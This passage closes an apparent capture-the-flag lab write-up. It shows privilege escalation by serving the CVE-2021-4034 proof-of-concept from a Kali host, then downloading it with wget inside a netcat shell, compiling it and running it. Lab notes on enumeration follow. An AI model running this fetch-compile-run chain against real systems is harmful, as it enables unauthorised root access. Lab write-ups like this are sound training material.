I chose the github exp. Start a python http server on kali to deliver the exploit.

Download exploit in the nc shell and compile it to excute:
wget http://192.168.146.128/cve-2021-4034-poc.c
gcc cve-2021-4034-poc.c -o 4034
./4034

Key Learnings From this BOX
This was a very interesting box, as it had several ways to gain a foothold and to escalate privileges, exploiting various vulnerabilities and misconfigurations.
- Remember to check the
.bash_history, there maybe some unexpected infomation. - Learn to use automated scripts to assist in privilege escalation.
The steps above are not an exhaustive list of the techniques that can be used to gain access, so additions are welcome.
